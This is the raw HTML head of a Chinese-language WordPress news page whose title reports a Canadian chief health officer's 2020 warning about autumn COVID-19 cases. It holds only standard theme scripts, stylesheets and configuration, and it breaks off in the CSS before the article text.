

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2020/08/14/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E9%A6%96%E5%B8%AD%E5%8D%AB%E7%94%9F%E5%AE%98%E8%B0%AD%E5%92%8F%E8%AF%97%E8%AD%A6%E5%91%8A-%E4%BB%8A%E7%A7%8B%E7%96%AB%E6%83%85%E5%8F%AF%E8%83%BD%E8%B6%85%E8%B6%8A%E6%9C%AC/
body_size: 63714
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>加拿大首席卫生官谭咏诗警告 今秋疫情可能超越本国医疗系统承受能力 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 加拿大首席卫生官谭咏诗警告 今秋疫情可能超越本国医疗系统承受能力评论Feed" href="https://cgctv.com/2020/08/14/%e5%8a%a0%e6%8b%bf%e5%a4%a7%e9%a6%96%e5%b8%ad%e5%8d%ab%e7%94%9f%e5%ae%98%e8%b0%ad%e5%92%8f%e8%af%97%e8%ad%a6%e5%91%8a-%e4%bb%8a%e7%a7%8b%e7%96%ab%e6%83%85%e5%8f%af%e8%83%bd%e8%b6%85%e8%b6%8a%e6%9c%ac/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/9914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2020/08/14/%e5%8a%a0%e6%8b%bf%e5%a4%a7%e9%a6%96%e5%b8%ad%e5%8d%ab%e7%94%9f%e5%ae%98%e8%b0%ad%e5%92%8f%e8%af%97%e8%ad%a6%e5%91%8a-%e4%bb%8a%e7%a7%8b%e7%96%ab%e6%83%85%e5%8f%af%e8%83%bd%e8%b6%85%e8%b6%8a%e6%9c%ac/" />
<link rel='shortlink' href='https://cgctv.com/?p=9914' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F08%2F14%2F%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e9%25a6%2596%25e5%25b8%25ad%25e5%258d%25ab%25e7%2594%259f%25e5%25ae%2598%25e8%25b0%25ad%25e5%2592%258f%25e8%25af%2597%25e8%25ad%25a6%25e5%2591%258a-%25e4%25bb%258a%25e7%25a7%258b%25e7%2596%25ab%25e6%2583%2585%25e5%258f%25af%25e8%2583%25bd%25e8%25b6%2585%25e8%25b6%258a%25e6%259c%25ac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F08%2F14%2F%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e9%25a6%2596%25e5%25b8%25ad%25e5%258d%25ab%25e7%2594%259f%25e5%25ae%2598%25e8%25b0%25ad%25e5%2592%258f%25e8%25af%2597%25e8%25ad%25a6%25e5%2591%258a-%25e4%25bb%258a%25e7%25a7%258b%25e7%2596%25ab%25e6%2583%2585%25e5%258f%25af%25e8%2583%25bd%25e8%25b6%2585%25e8%25b6%258a%25e6%259c%25ac%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"67f00a4879","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"67f00a4879","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="e2e2809d25";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
